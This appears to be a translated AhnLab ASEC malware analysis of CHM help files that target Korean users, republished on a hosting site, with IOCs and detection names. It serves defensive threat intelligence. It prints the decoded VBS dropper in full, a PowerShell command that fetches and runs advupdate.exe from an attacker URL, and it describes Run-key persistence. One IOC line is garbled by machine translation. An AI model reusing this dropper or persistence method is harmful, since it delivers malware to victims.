ASEC 分析团队最近发现了伪装成 Windows 帮助文件 (*.chm) 的恶意软件的分布,专门针对韩国用户。CHM 文件是经过编译的 HTML 帮助文件,通过 Microsoft® HTML 帮助可执行程序执行。



最近发现的 CHM 文件在运行时会下载其他恶意文件。在此过程中会显示一个包含普通内容的窗口,诱使用户认为该文件可能不是恶意文件。





恶意软件被压缩并作为电子邮件附件分发,如下图所示。





随附的压缩文件包含一个 Word 文件和一个 RAR 文件。在 RAR 文件中,存在恶意文件 Guide.chm。

图 2. 压缩文件







Word 文件被加密,防止用户知道文件中的内容。假定内容旨在提示用户在同一压缩文件内运行 CHM 文件。



运行 Guide.chm 后,会出现以下帮助。此帮助的内容与https://mage.github.io/mage/中的内容相同。



在 CHM 文件中,MAGE User Guide.html 文件中存在一个特殊命令。该命令通过快捷方式自动运行。Click(); 功能。



运行命令后,将在 %USERPROFILE%\Links\ 文件夹中创建 Document.dat 和 Document.vbs。Document.dat 包含 Base64 编码的数据,解码后的数据保存在 Document.vbs 中。



之后,它添加到路径 HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Document 以便 VBS 文件可以连续运行。

Document.vbs 包含使用 powershell 下载附加文件的代码,如下所示。下载的文件作为 advupdate.exe 保存到 %tmp% 文件夹中并被执行。

Dim sh

Set sh=WScript.CreateObject("WScript.Shell")

sh.run "cmd /c powershell iwr -outf %tmp%\advupdate.exe hxxps://encorpost[.]com/post/post.php?type=1 & start %tmp%\advupdate.exe",0,false

Set sh=Nothing目前,从 URL 下载的文件是无害的文件,但用户必须保持谨慎,因为已发现具有相同文件名的恶意软件。

迄今为止发现的相同类型的恶意软件如下。

| 压缩文件名 | 恶意 CHM 文件的名称 |

| 法院提交文件.zip | 资产.chm |

| 合同文件.zip | 合同.chm |

| 工资.zip | 工资.chm |

| 文件.zip | 用于游戏服务器开发的 Nodejs.chm |

“法庭提交文件.zip”文件,与前面解释的文件类似,包含一个文件文件和一个 RAR 文件。

CHM 文件也伪装成无害的帮助文件。Excel 文件也可以打开并检查,因为它没有加密。



以文件名 Contract paper.zip 分发的压缩文件包含两个文档文件和一个 RAR 压缩文件(见下图)。这两个 Word 文件都是加密的,因此无法检查其中的内容。CHM 文件伪装成包含某些详细信息的无害帮助文件。

图 11. 额外发现的恶意文件 2-1

图 12. 额外发现的恶意文件 2-2(Word 文件)

运行额外发现的 .chm 文件时,脚本文件将被放入 %USERPROFILE%\Links\ 文件夹并添加运行密钥。之后,当脚本文件运行时,会下载额外的恶意文件,作为 advupdate.exe 保存到 %tmp% 文件夹中并执行。

以下是发现的下载 URL。

| 文件名 | 下载网址 |

| 用于游戏服务器开发的 Nodejs.chm | hxxps://nhn-games[.]com/game03953/gamelist.php?type=1 |

| 工资.chm | hxxps://sktelecom[.]help/download/select.php?type=1 |

| 用户指南.chm | hxxps://sktelecom[.]help/download/select.php type=1 |

| 合同.chm | hxxps://want-helper[.]com/database/db.php?type=1 |

| 资产.chm | hxxps://want-helper[.]com/database/db.php?type=1 |

近期,不断发现以压缩文件形式分发的恶意Windows帮助文件(*.chm)。看到压缩文件的名称和帮助文件的界面都是用韩文写的,攻击者的目标似乎是韩国用户。目前,单击下载 URL 会导致下载一个无害的可执行文件,因此无法检查最终下载的恶意软件究竟做了什么。但是,由于攻击者可能会将各种恶意软件菌株上传到 URL,因此用户必须始终小心。

AhnLab 的反恶意软件产品 V3 使用以下别名检测恶意软件。

【文件检测】

木马/CHM.Agent

下载器/CHM.Agent

[IOC]

3ae6503e836b295955a828a76ce2efa7(CHM)

d26481e376134dc14966ccab39b91f16(CHM)

997165ed836b8a2a6af5cf2d43af5803(CHM)

5f1091df4c74412ef59426c1bb65f4d0(CHM)

ae43f4d4c6123294b2f3ede294032944(CHM)

acc6263bd54de778c1e22373d73887ab(CHM)

hxxps:// encorpost COM /后/ post.php中类型= 1个[。]

hxxps:// nhn-games[.]com/game03953/gamelist.php?type=1

hxxps://sktelecom[.]help/download/select.php?type=1

hxxps://want-helper[.]com/database/ db.php?type=1

免费试用尝鲜

贴心会员服务

服务可用性

数据安全保障

全年不间断在线

工作时间:早上9:00-下午6:30

河南快米云网络科技有限公司

公安备案编号:41010302002363

公安备案编号:41010302002363

Copyright © 2010-2023 All Rights Reserved. 地址:河南自由贸易区开封片区经济开发区宋城路122号